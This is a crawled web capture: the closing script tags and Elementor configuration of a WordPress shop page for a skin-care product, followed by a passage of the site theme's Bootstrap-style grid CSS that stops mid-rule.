<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5185,"title":"Azelac%20M%2040000829%20-%20Filler%20World%20Wide%20Supplies","excerpt":"Treat acne, hyperpigmentations, rosacea and photoaging.","featuredImage":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/uploads\/2022\/01\/535-large-1.png"}};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.8.3" id="opal-elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.8.3
body_size: 15615
content:
/* ===== Start Gutter: Column ===== */
#content,
.container,
.container-fluid,
.otf-product-recently-content .widget_recently_viewed_products,
ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
  padding-right: 15px;
  padding-left: 15px;
}

/* ===== End Gutter: Column ===== */
/* ===== Start Grid: Container ===== */
#content,
.container,
.otf-product-recently-content .widget_recently_viewed_products,
ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  #content,
  .container,
  .otf-product-recently-content .widget_recently_viewed_products,
  ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  #content,
  .container,
  .otf-product-recently-content .widget_recently_viewed_products,
  ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  #content,
  .container,
  .otf-product-recently-content .widget_recently_viewed_products,
  ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  #content,
  .container,
  .otf-product-recently-content .widget_recently_viewed_products,
  ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
    max-width: 1170px;
  }
}

/* ===== End Grid: Container ===== */
.container-fluid {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
}

/* ===== Start Grid: Row ===== */
.comment-form,
.elementor-element .gallery,
.entry-gallery .gallery,
.row,
.single-portfolio-summary .single-portfolio-summary-inner,
.single-product div.type-product .product-inner,
.single .gallery,
.site-footer .widget-area,
.widget .gallery,
.woocommerce-account .woocommerce,
.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,
.woocommerce-address-fields__field-wrapper,
.woocommerce-Addresses,
.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.woocommerce-cart .entry-content > .woocommerce,
.woocommerce-columns--addresses,
.woocommerce-MyAccount-content form[class^="woocommerce-"],
[class*="columns-"] ul.products,
[data-elementor-columns],
[data-opal-columns],
body.opal-content-layout-2cl #content .wrap,
body.opal-content-layout-2cr #content .wrap,
form.track_order {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/* ===== End Grid: Row ===== */
.elementor-element .gallery,
.entry-gallery .gallery,
.no-gutters,
.single .gallery,
.widget .gallery {
  margin-right: 0;
  margin-left: 0;
}
.columns-5 .elementor-element ul.products.gallery > li,
.columns-5 .entry-gallery ul.products.gallery > li,
.columns-5 .single ul.products.gallery > li,
.columns-5 .widget ul.products.gallery > li,
.columns-5 ul.products.no-gutters > li,
.elementor-element .columns-5 ul.products.gallery > li,
.elementor-element .gallery > .col,
.elementor-element .gallery > [class*="col-"],
.elementor-element body .gallery > #secondary,
.elementor-element body.opal-content-layout-2cl .gallery > #primary,
.elementor-element body.opal-content-layout-2cr .gallery > #primary,
.elementor-element form.track_order .gallery > p.form-row-first,
.elementor-element form.track_order .gallery > p.form-row-last,
.entry-gallery .columns-5 ul.products.gallery > li,
.entry-gallery .gallery > .col,
.entry-gallery .gallery > [class*="col-"],
.entry-gallery body .gallery > #secondary,
.entry-gallery body.opal-content-layout-2cl .gallery > #primary,
.entry-gallery body.opal-content-layout-2cr .gallery > #primary,
.entry-gallery form.track_order .gallery > p.form-row-first,
.entry-gallery form.track_order .gallery > p.form-row-last,
.no-gutters > .col,
.no-gutters > [class*="col-"],
.single .columns-5 ul.products.gallery > li,
.single .gallery > .col,
.single .gallery > [class*="col-"],
.single body .gallery > #secondary,
.single body.opal-content-layout-2cl .gallery > #primary,
.single body.opal-content-layout-2cr .gallery > #primary,
.single form.track_order .gallery > p.form-row-first,
.single form.track_order .gallery > p.form-row-last,
.widget .columns-5 ul.products.gallery > li,
.widget .gallery > .col,
.widget .gallery > [class*="col-"],
.widget body .gallery > #secondary,
.widget body.opal-content-layout-2cl .gallery > #primary,
.widget body.opal-content-layout-2cr .gallery > #primary,
.widget form.track_order .gallery > p.form-row-first,
.widget form.track_order .gallery > p.form-row-last,
body .elementor-element .gallery > #secondary,
body .entry-gallery .gallery > #secondary,
body .no-gutters > #secondary,
body.opal-content-layout-2cl .elementor-element .gallery > #primary,
body.opal-content-layout-2cl .entry-gallery .gallery > #primary,
body.opal-content-layout-2cl .no-gutters > #primary,
body.opal-content-layout-2cl .single .gallery > #primary,
body.opal-content-layout-2cl .widget .gallery > #primary,
body.opal-content-layout-2cr .elementor-element .gallery > #primary,
body.opal-content-layout-2cr .entry-gallery .gallery > #primary,
body.opal-content-layout-2cr .no-gutters > #primary,
body.opal-content-layout-2cr .single .gallery > #primary,
body.opal-content-layout-2cr .widget .gallery > #primary,
body .single .gallery > #secondary,
body .widget .gallery > #secondary,
form.track_order .elementor-element .gallery > p.form-row-first,
form.track_order .elementor-element .gallery > p.form-row-last,
form.track_order .entry-gallery .gallery > p.form-row-first,
form.track_order .entry-gallery .gallery > p.form-row-last,
form.track_order .no-gutters > p.form-row-first,
form.track_order .no-gutters > p.form-row-last,
form.track_order .single .gallery > p.form-row-first,
form.track_order .single .gallery > p.form-row-last,
form.track_order .widget .gallery > p.form-row-first,
form.track_order .widget .gallery > p.form-row-last {
  padding-right: 0;
  padding-left: 0;
}

/* ===== Start Grid: Column ===== */
#customer_details [class*="col"],
.cart-collaterals,
.cart-collaterals .cross-sells,
.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto,
.columns-1 ul.products > li,
.columns-2 ul.products > li,
.columns-3 ul.products > li,
.columns-4 ul.products > li,
.columns-5 ul.products > li,
.columns-6 ul.products > li,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url,
.comment-form > *,
.comment-form > .comment-form-rating,
.elementor-element .gallery-columns-1 .gallery-item,
.elementor-element .gallery-columns-2 .gallery-item,
.elementor-element .gallery-columns-3 .gallery-item,
.elementor-element .gallery-columns-4 .gallery-item,
.elementor-element .gallery-columns-6 .gallery-item,
.elementor-timeline-view-vertical .timeline-content,
.elementor-timeline-view-vertical .timeline-thumbnail,
.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,
.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,
.entry-gallery .gallery-columns-1 .gallery-item,
.entry-gallery .gallery-columns-2 .gallery-item,
.entry-gallery .gallery-columns-3 .gallery-item,
.entry-gallery .gallery-columns-4 .gallery-item,
.entry-gallery .gallery-columns-6 .gallery-item,
.entry-summary .comment-form .comment-form-author,
.entry-summary .comment-form .comment-form-email,
.entry-summary .comment-form .comment-form-url,
.opal-archive-style-2 .column-item,
.opal-archive-style-2.opal-content-layout-2cr .column-item,
.opal-archive-style-3 .column-item,
.opal-archive-style-3.opal-content-layout-2cr .column-item,
.opal-archive-style-4 .column-item,
.opal-archive-style-4.opal-content-layout-2cr .column-item,
.opal-archive-style-5 .column-item,
.opal-archive-style-5.opal-content-layout-2cr .column-item,
.opal-content-layout-2cl .columns-3 ul.products > li,
.opal-content-layout-2cl .columns-3 ul.products li.product,
.opal-content-layout-2cl .related-posts .column-item,
.opal-content-layout-2cr .columns-3 ul.products > li,
.opal-content-layout-2cr .columns-3 ul.products li.product,
.opal-content-layout-2cr .related-posts .column-item,
.osf-sorting .woocommerce-message,
.osf-sorting .woocommerce-notice,
.related-posts .column-item,
.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,
.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,
.single-portfolio-summary .single-portfolio-summary-content,
.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,
.single-portfolio-summary .single-portfolio-summary-meta,
.single-product.opal-comment-form-2 .comment-form-author,
.single-product.opal-comment-form-2 .comment-form-email,
.single-product div.type-product .entry-summary,
.single-product div.type-product .images,
.single .gallery-columns-1 .gallery-item,
.single .gallery-columns-2 .gallery-item,
.single .gallery-columns-3 .gallery-item,
.single .gallery-columns-4 .gallery-item,
.single .gallery-columns-6 .gallery-item,
.site-footer .widget-area .widget-column,
.widget .gallery-columns-1 .gallery-item,
.widget .gallery-columns-2 .gallery-item,
.widget .gallery-columns-3 .gallery-item,
.widget .gallery-columns-4 .gallery-item,
.widget .gallery-columns-6 .gallery-item,
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-ResetPassword,
.woocommerce-account .woocommerce .u-columns [class^="u-column"],
.woocommerce-address-fields__field-wrapper .form-row,
.woocommerce-Addresses .woocommerce-Address,
.woocommerce-billing-fields .form-row-first,
.woocommerce-billing-fields .form-row-last,
.woocommerce-billing-fields .form-row-wide,
.woocommerce-cart .cart-empty,
.woocommerce-cart .return-to-shop,
.woocommerce-cart .woocommerce-cart-form,
.woocommerce-columns--addresses .woocommerce-column,
.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,
.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,
.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,
.woocommerce-MyAccount-content form[class^="woocommerce-"] > :not(fieldset),
.woocommerce-ResetPassword.lost_reset_password,
.woocommerce-single-style-2.single-product div.product .entry-summary,
.woocommerce-single-style-2.single-product div.product .images,
.woocommerce-single-style-3.single-product div.product .entry-summary,
.woocommerce-single-style-3.single-product div.product .images,
.woocommerce-single-style-4.single-product div.product .entry-summary,
.woocommerce-single-style-4.single-product div.product .images,
.woocommerce.columns-1 ul.products > li,
.woocommerce.columns-2 ul.products > li,
.woocommerce.columns-3 ul.products > li,
.woocommerce.columns-4 ul.products > li,
.woocommerce.columns-6 ul.products > li,
.woocommerce.columns-mobile-1 ul.products > li,
.woocommerce.columns-mobile-2 ul.products > li,
.woocommerce.columns-mobile-3 ul.products > li,
.woocommerce.columns-mobile-4 ul.products > li,
.woocommerce.columns-mobile-6 ul.products > li,
.woocommerce.columns-tablet-1 ul.products > li,
.woocommerce.columns-tablet-2 ul.products > li,
.woocommerce.columns-tablet-3 ul.products > li,
.woocommerce.columns-tablet-4 ul.products > li,
.woocommerce.columns-tablet-6 ul.products > li,
[data-elementor-columns-mobile="1"] .column-item,
[data-elementor-columns-mobile="2"] .column-item,
[data-elementor-columns-mobile="3"] .column-item,
[data-elementor-columns-mobile="4"] .column-item,
[data-elementor-columns-mobile="6"] .column-item,
[data-elementor-columns-tablet="1"] .column-item,
[data-elementor-columns-tablet="2"] .column-item,
[data-elementor-columns-tablet="3"] .column-item,
[data-elementor-columns-tablet="4"] .column-item,
[data-elementor-columns-tablet="6"] .column-item,
[data-elementor-columns="1"] .column-item,
[data-elementor-columns="2"] .column-item,
[data-elementor-columns="3"] .column-item,
[data-elementor-columns="4"] .column-item,
[data-elementor-columns="6"] .column-item,
[data-opal-columns="1"] .column-item,
[data-opal-columns="2"] .column-item,
[data-opal-columns="3"] .column-item,
[data-opal-columns="4"] .column-item,
[data-opal-columns="6"] .column-item,
[data-opal-columns="12"] .column-item,
body #secondary,
body.opal-content-layout-2cl #primary,
body.opal-content-layout-2cr #primary,
form.track_order p.form-row-first,
form.track_order p.form-row-last {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

/* ===== End Grid: Column ===== */
.col,
.columns-5 ul.products > li,
body #secondary,
body.opal-content-layout-2cl #primary,
body.opal-content-layout-2cr #primary,
form.track_order p.form-row-first,
form.track_order p.form-row-last {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2,
.woocommerce.columns-mobile-6 ul.products > li,
[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3,
.woocommerce.columns-mobile-4 ul.products > li,
[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4,
.woocommerce.columns-mobile-3 ul.products > li,
[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6,
.single-product.opal-comment-form-2 .comment-form-author,
.single-product.opal-comment-form-2 .comment-form-email,
.woocommerce.columns-mobile-2 ul.products > li,
[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

#customer_details [class*="col"],
.col-12,
.columns-1 ul.products > li,
.comment-form > *,
.comment-form > .comment-form-rating,
.elementor-element .gallery-columns-1 .gallery-item,
.entry-gallery .gallery-columns-1 .gallery-item,
.opal-content-layout-2cl .related-posts .column-item,
.opal-content-layout-2cr .related-posts .column-item,
.related-posts .column-item,
.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,
.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,
.single-portfolio-summary .single-portfolio-summary-content,
.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,
.single-portfolio-summary .single-portfolio-summary-meta,
.single .gallery-columns-1 .gallery-item,
.site-footer .widget-area .widget-column,
.widget .gallery-columns-1 .gallery-item,
.woocommerce-Addresses .woocommerce-Address,
.woocommerce-billing-fields .form-row-wide,
.woocommerce-cart .cart-empty,
.woocommerce-cart .return-to-shop,
.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,
.woocommerce-MyAccount-content form[class^="woocommerce-"] > :not(fieldset),
.woocommerce.columns-mobile-1 ul.products > li,
[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1,
  [data-opal-columns="12"] .column-item {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2,
  .columns-6 ul.products > li,
  .woocommerce.columns-mobile-6 ul.products > li,
  [data-elementor-columns-mobile="6"] .column-item,
  [data-opal-columns="6"] .column-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3,
  .woocommerce.columns-mobile-4 ul.products > li,
  [data-elementor-columns-mobile="4"] .column-item,
  [data-opal-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4,
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url,
  .elementor-element .gallery-columns-6 .gallery-item,
  .entry-gallery .gallery-columns-6 .gallery-item,
  .single .gallery-columns-6 .gallery-item,
  .widget .gallery-columns-6 .gallery-item,
  .woocommerce.columns-mobile-3 ul.products > li,
  [data-elementor-columns-mobile="3"] .column-item,
  [data-opal-columns="3"] .column-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6,
  .columns-2 ul.products > li,
  .columns-3 ul.products > li,
  .columns-4 ul.products > li,
  .elementor-element .gallery-columns-2 .gallery-item,
  .elementor-element .gallery-columns-3 .gallery-item,
  .elementor-element .gallery-columns-4 .gallery-item,
  .elementor-timeline-view-vertical .timeline-content,
  .elementor-timeline-view-vertical .timeline-thumbnail,
  .entry-gallery .gallery-columns-2 .gallery-item,
  .entry-gallery .gallery-columns-3 .gallery-item,
  .entry-gallery .gallery-columns-4 .gallery-item,
  .opal-archive-style-2 .column-item,
  .opal-archive-style-3 .column-item,
  .opal-archive-style-4 .column-item,
  .opal-archive-style-5 .column-item,
  .opal-content-layout-2cl .columns-3 ul.products > li,
  .opal-content-layout-2cl .columns-3 ul.products li.product,
  .opal-content-layout-2cr .columns-3 ul.products > li,
  .opal-content-layout-2cr .columns-3 ul.products li.product,
  .related-posts .column-item,
  .single .gallery-columns-2 .gallery-item,
  .single .gallery-columns-3 .gallery-item,
  .single .gallery-columns-4 .gallery-item,
  .widget .gallery-columns-2 .gallery-item,
  .widget .gallery-columns-3 .gallery-item,
  .widget .gallery-columns-4 .gallery-item,
  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,
  .woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,
  .woocommerce.columns-mobile-2 ul.products > li,
  [data-elementor-columns-mobile="2"] .column-item,
  [data-opal-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .cart-collaterals .cross-sells,
  .col-sm-12,
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,
  .entry-summary .comment-form .comment-form-author,
  .entry-summary .comment-form .comment-form-email,
  .entry-summary .comment-form .comment-form-url,
  .opal-archive-style-2.opal-content-layout-2cr .column-item,
  .opal-archive-style-3.opal-content-layout-2cr .column-item,
  .opal-archive-style-4.opal-content-layout-2cr .column-item,
  .opal-archive-style-5.opal-content-layout-2cr .column-item,
  .opal-content-layout-2cl .related-posts .column-item,
  .opal-content-layout-2cr .related-posts .column-item,
  .osf-sorting .woocommerce-message,
  .osf-sorting .woocommerce-notice,
  .site-footer .widget-area .widget-column,
  .woocommerce-account .woocommerce-ResetPassword,
  .woocommerce-account .woocommerce .u-columns [class^="u-column"],
  .woocommerce-address-fields__field-wrapper .form-row,
  .woocommerce-columns--addresses .woocommerce-column,
  .woocommerce.columns-mobile-1 ul.products > li,
  [data-elementor-columns-mobile="1"] .column-item,
  [data-opal-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2,
  .elementor-element .gallery-columns-6 .gallery-item,
  .entry-gallery .gallery-columns-6 .gallery-item,
  .single .gallery-columns-6 .gallery-item,
  .widget .gallery-columns-6 .gallery-item,
  .woocommerce.columns-tablet-6 ul.products > li,
  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3,
  .elementor-element .gallery-columns-4 .gallery-item,
  .entry-gallery .gallery-columns-4 .gallery-item,
  .single .gallery-columns-4 .gallery-item,
  .widget .gallery-columns-4 .gallery-item,
  .woocommerce.columns-tablet-4 ul.products > li,
  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4,
  .columns-3 ul.products > li,
  .elementor-element .gallery-columns-3 .gallery-item,
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,
  .entry-gallery .gallery-columns-3 .gallery-item,
  .opal-archive-style-2 .column-item,
  .opal-archive-style-3 .column-item,
  .opal-archive-style-4 .column-item,
  .opal-archive-style-5 .column-item,
  .related-posts .column-item,
  .single .gallery-columns-3 .gallery-item,
  .widget .gallery-columns-3 .gallery-item,
  .woocommerce.columns-tablet-3 ul.products > li,
  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6,
  .columns-4 ul.products > li,
  .opal-archive-style-2.opal-content-layout-2cr .column-item,
  .opal-archive-style-3.opal-content-layout-2cr .column-item,
  .opal-archive-style-4.opal-content-layout-2cr .column-item,
  .opal-archive-style-5.opal-content-layout-2cr .column-item,
  .opal-content-layout-2cl .columns-3 ul.products > li,
  .opal-content-layout-2cl .columns-3 ul.products li.product,
  .opal-content-layout-2cl .related-posts .column-item,
  .opal-content-layout-2cr .columns-3 ul.products > li,
  .opal-content-layout-2cr .columns-3 ul.products li.product,
  .opal-content-layout-2cr .related-posts .column-item,
  .site-footer .widget-area .widget-column,
  .woocommerce-account .woocommerce .u-columns [class^="u-column"],
  .woocommerce-address-fields__field-wrapper .form-row,
  .woocommerce-Addresses .woocommerce-Address,
  .woocommerce-columns--addresses .woocommerce-column,
  .woocommerce-single-style-3.single-product div.product .entry-summary,
  .woocommerce-single-style-3.single-product div.product .images,
  .woocommerce-single-style-4.single-product div.product .entry-summary,
  .woocommerce-single-style-4.single-product div.product .images,
  .woocommerce.columns-tablet-2 ul.products > li,
  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .cart-collaterals .cross-sells,
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8,
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12,
  .single-product div.type-product .entry-summary,
  .single-product div.type-product .images,
  .woocommerce-account .woocommerce-MyAccount-content,
  .woocommerce-account .woocommerce-MyAccount-navigation,
  .woocommerce-account .woocommerce-ResetPassword,
  .woocommerce-cart .woocommerce-cart-form,
  .woocommerce-ResetPassword.lost_reset_password,
  .woocommerce.columns-tablet-1 ul.products > li,
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-1 {
